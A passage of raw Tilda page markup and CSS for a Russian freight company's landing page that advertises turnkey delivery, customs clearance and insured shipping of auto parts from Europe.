(max-width:479px) {#rec501491470 .tn-elem[data-elem-id="1657816770532"] {top:570px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491470 .tn-elem[data-elem-id="1657816832063"]{color:#000000;z-index:13;top:385px;left:calc(50% - 600px + 920px);width:338px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1657816832063"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491470 .tn-elem[data-elem-id="1657816832063"] {top:450px;left:calc(50% - 480px + 270px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491470 .tn-elem[data-elem-id="1657816832063"] {top:323px;left:calc(50% - 320px + 20px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491470 .tn-elem[data-elem-id="1657816832063"] {top:172px;left:calc(50% - 240px + 250px);width:230px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1657816832063"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491470 .tn-elem[data-elem-id="1657816832063"] {top:466px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491470 .tn-elem[data-elem-id="1657816896876"]{color:#000000;z-index:14;top:400px;left:calc(50% - 600px + 20px);width:360px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1657816896876"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491470 .tn-elem[data-elem-id="1657816896876"] {top:450px;left:calc(50% - 480px + 550px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491470 .tn-elem[data-elem-id="1657816896876"] {top:500px;left:calc(50% - 320px + 357px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491470 .tn-elem[data-elem-id="1657816896876"] {top:418px;left:calc(50% - 240px + 0px);width:230px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1657816896876"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491470 .tn-elem[data-elem-id="1657816896876"] {top:381px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491470" data-artboard-screens="320,480,640,960,1200" data-artboard-height="570" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="750" data-artboard-height-res-480="550" data-artboard-height-res-640="620" data-artboard-height-res-960="630"> <div class="t396__carrier" data-artboard-recid="501491470"></div> <div class="t396__filter" data-artboard-recid="501491470"></div> <div class='t396__elem tn-elem tn-elem__5014914701599818186675' data-elem-id='1599818186675' data-elem-type='shape' data-field-top-value="0" data-field-left-value="0" data-field-height-value="100" data-field-width-value="94" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="%" data-field-widthunits-value="%" data-field-width-res-320-value="94" data-field-width-res-480-value="98" data-field-width-res-640-value="96"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914701599818215334' data-elem-id='1599818215334' data-elem-type='text' data-field-top-value="160" data-field-left-value="20" data-field-width-value="790" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="81" data-field-left-res-320-value="0" data-field-width-res-320-value="340" data-field-top-res-480-value="90" data-field-left-res-480-value="0" data-field-width-res-480-value="470" data-field-top-res-640-value="70" data-field-left-res-640-value="13" data-field-width-res-640-value="530" data-field-top-res-960-value="105" data-field-left-res-960-value="0"> <h2 class='tn-atom'field='tn_text_1599818215334'><b>Доверьте доставку Ваших запчастей нам!</b></h2> </div> <div class='t396__elem tn-elem tn-elem__5014914701599818250280' data-elem-id='1599818250280' data-elem-type='text' data-field-top-value="390" data-field-left-value="460" data-field-width-value="373" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="654" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="414" data-field-left-res-480-value="250" data-field-width-res-480-value="230" data-field-top-res-640-value="325" data-field-left-res-640-value="357" data-field-width-res-640-value="270" data-field-top-res-960-value="447" data-field-left-res-960-value="11" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818250280'>Делаем растаможку: от подготовки документации до расчета и уплаты обязательных платежей</div> </div> <div class='t396__elem tn-elem tn-elem__5014914701599818260230' data-elem-id='1599818260230' data-elem-type='text' data-field-top-value="229" data-field-left-value="22" data-field-width-value="358" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="169" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="175" data-field-left-res-480-value="0" data-field-width-res-480-value="220" data-field-top-res-640-value="135" data-field-left-res-640-value="20" data-field-width-res-640-value="290" data-field-top-res-960-value="159" data-field-left-res-960-value="11" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818260230'>Минимальные сроки перевозки благодаря собственным транспортным средствам и пунктам консолидации в Европе <br> <br> <br> <br> <br> <br></div> </div> <div class='t396__elem tn-elem tn-elem__5014914701599818262526' data-elem-id='1599818262526' data-elem-type='text' data-field-top-value="225" data-field-left-value="460" data-field-width-value="370" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="276" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="297" data-field-left-res-480-value="0" data-field-width-res-480-value="230" data-field-top-res-640-value="135" data-field-left-res-640-value="350" data-field-width-res-640-value="290" data-field-top-res-960-value="160" data-field-left-res-960-value="270" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818262526'>Удобный способ оплаты. Работаем только с юридическими лицами. Оплата в рублях или любой удобной для вас валюте</div> </div> <div class='t396__elem tn-elem tn-elem__5014914701599818381460' data-elem-id='1599818381460' data-elem-type='shape' data-field-top-value="0" data-field-left-value="0" data-field-height-value="154" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-height-res-640-value="70" data-field-width-res-640-value="100" data-field-top-res-960-value="0" data-field-left-res-960-value="0" data-field-height-res-960-value="105" data-field-width-res-960-value="100"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3265-6332-4163-b462-643431626539/up_clous.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914701657816770532' data-elem-id='1657816770532' data-elem-type='text' data-field-top-value="220" data-field-left-value="920" data-field-width-value="311" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="570" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="299" data-field-left-res-480-value="245" data-field-width-res-480-value="230" data-field-top-res-640-value="500" data-field-left-res-640-value="20" data-field-width-res-640-value="270" data-field-top-res-960-value="165" data-field-left-res-960-value="550" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1657816770532'>Гарантия стоимости: Вы платите по договору, никаких дополнительных расходов</div> </div> <div class='t396__elem tn-elem tn-elem__5014914701657816832063' data-elem-id='1657816832063' data-elem-type='text' data-field-top-value="385" data-field-left-value="920" data-field-width-value="338" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="466" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="172" data-field-left-res-480-value="250" data-field-width-res-480-value="230" data-field-top-res-640-value="323" data-field-left-res-640-value="20" data-field-width-res-640-value="270" data-field-top-res-960-value="450" data-field-left-res-960-value="270" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1657816832063'>Доставка "под ключ", Вы заключаете договор и получаете запчасти. Больше ни о чем думать не нужно<br></div> </div> <div class='t396__elem tn-elem tn-elem__5014914701657816896876' data-elem-id='1657816896876' data-elem-type='text' data-field-top-value="400" data-field-left-value="20" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="381" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="418" data-field-left-res-480-value="0" data-field-width-res-480-value="230" data-field-top-res-640-value="500" data-field-left-res-640-value="357" data-field-width-res-640-value="270" data-field-top-res-960-value="450" data-field-left-res-960-value="550" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1657816896876'>Полная сохранность груза, все автозапчасти будут застрахованы <br></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491470');});});</script> <!-- /T396 --> </div> <div id="rec501491471" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec501491471 .t396__artboard {height:570px;background-color:#ffffff;}#rec501491471 .t396__filter {height:570px;}#rec501491471 .t396__carrier{height:570px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491471 .t396__artboard,#rec501491471 .t396__filter,#rec501491471 .t396__carrier {height:540px;}#rec501491471 .t396__filter {}#rec501491471 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491471 .t396__artboard,#rec501491471 .t396__filter,#rec501491471 .t396__carrier {height:710px;}#rec501491471 .t396__filter {}#rec501491471 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491471 .t396__artboard,#rec501491471 .t396__filter,#rec501491471 .t396__carrier {height:520px;}#rec501491471 .t396__filter {}#rec501491471 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491471 .t396__artboard,#rec501491471 .t396__filter,#rec501491471 .t396__carrier {height:820px;}#rec501491471 .t396__filter {}#rec501491471 .t396__carrier {background-attachment:scroll;}}#rec501491471 .tn-elem[data-elem-id="1599818186675"]{z-index:1;top:0px;left:calc(50% - 47% + 0px);width:94%;height:100%;}#rec501491471 .tn-elem[data-elem-id="1599818186675"] .tn-atom{background-color:#f5f5f5;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1599818186675"] {width:96%;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1599818186675"] {width:98%;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1599818186675"] {width:94%;}}#rec501491471 .tn-elem[data-elem-id="1599818215334"]{color:#000000;z-index:2;top:50px;left:calc(50% - 600px + 30px);width:960px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1599818215334"] .tn-atom{color:#000000;font-size:32px;font-family:'Circe',Arial,sans-serif;line-height:1.25;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1599818215334"] {top:30px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1599818215334"] {top:30px;left:calc(50% - 320px + 10px);width:530px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:28px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1599818215334"] {top:10px;left:calc(50% - 240px + 0px);width:470px;height:auto;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1599818215334"] {top:40px;left:calc(50% - 160px + 0px);width:310px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:24px;background-size:cover;}}#rec501491471 .tn-elem[data-elem-id="1599818250280"]{color:#000000;z-index:3;top:135px;left:calc(50% - 600px + 80px);width:260px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1599818250280"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1599818250280"] {top:105px;left:calc(50% - 480px + 540px);width:328px;height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1599818250280"] {top:292px;left:calc(50% - 320px + 70px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1599818250280"] {top:310px;left:calc(50% - 240px + 40px);width:255px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1599818250280"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1599818250280"] {top:405px;left:calc(50% - 160px + 40px);width:290px;height:auto;}}#rec501491471 .tn-elem[data-elem-id="1599819490732"]{z-index:12;top:calc(570px - 153px + 0px);left:calc(50% - 50% + 0px);width:100%;height:153px;}#rec501491471 .tn-elem[data-elem-id="1599819490732"] .tn-atom {background-position:center top;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1599819490732"] {top:calc(570px - 153px + 0px);left:calc(50% - 50% + 0px);width:100%;height:128px;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1599819490732"] {top:calc(570px - 153px + 0px);left:calc(50% - 50% + 0px);width:100%;height:89px;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1599819490732"] {top:calc(570px - 153px + 0px);left:calc(50% - 50% + 0px);}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1599819490732"] {top:calc(570px - 153px + 0px);left:calc(50% - 50% + 0px);width:100%;height:60px;}}#rec501491471 .tn-elem[data-elem-id="1599839920952"]{z-index:17;top:125px;left:calc(50% - 600px + 20px);width:40px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1599839920952"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491471 .tn-elem[data-elem-id="1599839920952"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1599839920952"] {top:95px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1599839920952"] {top:119px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1599839920952"] {top:137px;left:calc(50% - 240px + 0px);width:30px;height:auto;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1599839920952"] {top:149px;left:calc(50% - 160px + 0px);height:auto;}}#rec501491471 .tn-elem[data-elem-id="1599839944325"]{z-index:18;top:180px;left:calc(50% - 600px + 20px);width:40px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1599839944325"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491471 .tn-elem[data-elem-id="1599839944325"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1599839944325"] {top:245px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1599839944325"] {top:394px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1599839944325"] {top:347px;left:calc(50% - 240px + 0px);width:30px;height:auto;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1599839944325"] {top:275px;left:calc(50% - 160px + 0px);height:auto;}}#rec501491471 .tn-elem[data-elem-id="1599839946788"]{z-index:19;top:230px;left:calc(50% - 600px + 20px);width:40px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1599839946788"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491471 .tn-elem[data-elem-id="1599839946788"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1599839946788"] {top:95px;left:calc(50% - 480px + 470px);height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1599839946788"] {top:284px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1599839946788"] {top:221px;left:calc(50% - 240px + 0px);width:30px;height:auto;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1599839946788"] {top:359px;left:calc(50% - 160px + 0px);height:auto;}}#rec501491471 .tn-elem[data-elem-id="1599839949918"]{z-index:20;top:285px;left:calc(50% - 600px + 20px);width:40px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1599839949918"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491471 .tn-elem[data-elem-id="1599839949918"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1599839949918"] {top:245px;left:calc(50% - 480px + 470px);height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1599839949918"] {top:504px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1599839949918"] {top:389px;left:calc(50% - 240px + 0px);width:30px;height:auto;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1599839949918"] {top:443px;left:calc(50% - 160px + 0px);height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803825484"]{color:#000000;z-index:21;top:190px;left:calc(50% - 600px + 80px);width:260px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803825484"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803825484"] {top:155px;left:calc(50% - 480px + 540px);width:306px;height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803825484"] {top:347px;left:calc(50% - 320px + 70px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803825484"] {top:142px;left:calc(50% - 240px + 40px);width:250px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803825484"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803825484"] {top:195px;left:calc(50% - 160px + 38px);width:290px;height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803841729"]{color:#000000;z-index:22;top:240px;left:calc(50% - 600px + 80px);width:276px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803841729"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803841729"] {top:205px;left:calc(50% - 480px + 540px);width:324px;height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803841729"] {top:402px;left:calc(50% - 320px + 70px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803841729"] {top:100px;left:calc(50% - 240px + 40px);width:297px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803841729"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803841729"] {top:153px;left:calc(50% - 160px + 38px);width:290px;height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803867482"]{color:#000000;z-index:23;top:295px;left:calc(50% - 600px + 80px);width:276px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803867482"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803867482"] {top:155px;left:calc(50% - 480px + 70px);width:332px;height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803867482"] {top:512px;left:calc(50% - 320px + 70px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803867482"] {top:352px;left:calc(50% - 240px + 40px);width:236px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803867482"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803867482"] {top:363px;left:calc(50% - 160px + 40px);width:290px;height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803955550"]{color:#000000;z-index:24;top:140px;left:calc(50% - 600px + 490px);width:282px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955550"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803955550"] {top:255px;left:calc(50% - 480px + 540px);width:332px;height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803955550"] {top:457px;left:calc(50% - 320px + 70px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803955550"] {top:394px;left:calc(50% - 240px + 40px);width:294px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955550"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803955550"] {top:237px;left:calc(50% - 160px + 38px);width:290px;height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803955556"]{z-index:25;top:130px;left:calc(50% - 600px + 430px);width:40px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955556"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491471 .tn-elem[data-elem-id="1657803955556"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803955556"] {top:145px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803955556"] {top:174px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803955556"] {top:95px;left:calc(50% - 240px + 0px);width:30px;height:auto;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803955556"] {top:191px;left:calc(50% - 160px + 0px);height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803955562"]{z-index:26;top:185px;left:calc(50% - 600px + 430px);width:40px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955562"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491471 .tn-elem[data-elem-id="1657803955562"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803955562"] {top:195px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803955562"] {top:339px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803955562"] {top:305px;left:calc(50% - 240px + 0px);width:30px;height:auto;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803955562"] {top:233px;left:calc(50% - 160px + -1px);height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803955567"]{z-index:27;top:235px;left:calc(50% - 600px + 430px);width:40px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955567"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491471 .tn-elem[data-elem-id="1657803955567"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803955567"] {top:145px;left:calc(50% - 480px + 470px);height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803955567"] {top:229px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803955567"] {top:179px;left:calc(50% - 240px + 0px);width:30px;height:auto;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803955567"] {top:317px;left:calc(50% - 160px + 0px);height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803955573"]{z-index:28;top:290px;left:calc(50% - 600px + 430px);width:40px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955573"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491471 .tn-elem[data-elem-id="1657803955573"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803955573"] {top:195px;left:calc(50% - 480px + 470px);height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803955573"] {top:449px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803955573"] {top:263px;left:calc(50% - 240px + 0px);width:30px;height:auto;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803955573"] {top:401px;left:calc(50% - 160px + 0px);height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803955579"]{color:#000000;z-index:29;top:195px;left:calc(50% - 600px + 490px);width:260px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955579"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803955579"] {top:255px;left:calc(50% - 480px + 70px);width:348px;height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803955579"] {top:237px;left:calc(50% - 320px + 70px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803955579"] {top:268px;left:calc(50% - 240px + 40px);width:253px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955579"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803955579"] {top:321px;left:calc(50% - 160px + 40px);width:290px;height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803955583"]{color:#000000;z-index:30;top:245px;left:calc(50% - 600px + 490px);width:276px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955583"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803955583"] {top:105px;left:calc(50% - 480px + 70px);width:296px;height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803955583"] {top:127px;left:calc(50% - 320px + 70px);width:323px;height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803955583"] {top:184px;left:calc(50% - 240px + 40px);width:279px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955583"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803955583"] {top:279px;left:calc(50% - 160px + 38px);width:290px;height:auto;}}#rec501491471 .tn-elem[data-elem-id="1657803955587"]{color:#000000;z-index:31;top:300px;left:calc(50% - 600px + 490px);width:276px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955587"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491471 .tn-elem[data-elem-id="1657803955587"] {top:205px;left:calc(50% - 480px + 70px);width:336px;height:auto;}}@media screen and (max-width:959px) {#rec501491471 .tn-elem[data-elem-id="1657803955587"] {top:182px;left:calc(50% - 320px + 70px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491471 .tn-elem[data-elem-id="1657803955587"] {top:226px;left:calc(50% - 240px + 40px);width:241px;height:auto;}#rec501491471 .tn-elem[data-elem-id="1657803955587"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491471 .tn-elem[data-elem-id="1657803955587"] {top:447px;left:calc(50% - 160px + 38px);width:290px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491471" data-artboard-screens="320,480,640,960,1200" data-artboard-height="570" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="820" data-artboard-height-res-480="520" data-artboard-height-res-640="710" data-artboard-height-res-960="540"> <div class="t396__carrier" data-artboard-recid="501491471"></div> <div class="t396__filter" data-artboard-recid="501491471"></div> <div class='t396__elem tn-elem tn-elem__5014914711599818186675' data-elem-id='1599818186675' data-elem-type='shape' data-field-top-value="0" data-field-left-value="0" data-field-height-value="100" data-field-width-value="94" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" 